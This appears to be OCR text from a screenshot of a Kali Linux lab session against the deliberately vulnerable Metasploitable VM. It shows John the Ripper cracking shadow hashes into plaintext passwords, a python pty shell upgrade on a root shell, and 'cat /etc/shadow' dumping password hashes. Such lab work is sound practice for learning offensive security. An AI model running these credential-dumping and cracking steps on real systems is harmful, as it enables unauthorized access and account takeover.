 ┌──(kali㉿kali)-[~]
└─$ john Desktop/wordlists-combos-hashes/hashes/metasploit2-ftp-shadow-hashes.txt --wordlist=/usr/share/wordlistsky
ou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456789        (klog)
batman           (sys)
service          (service)
3g 0:00:01:15 23.05% (ETA: 06:24:06) 0.03997g/s 46169p/s 184816c/s 184816C/s success28..subzz
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/wordlists-combos-hashes/hashes × kali@kali: ~ ×
dev
etc
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# ls
ls
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr
root@metasploitable:/# cat /etc/shadow
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::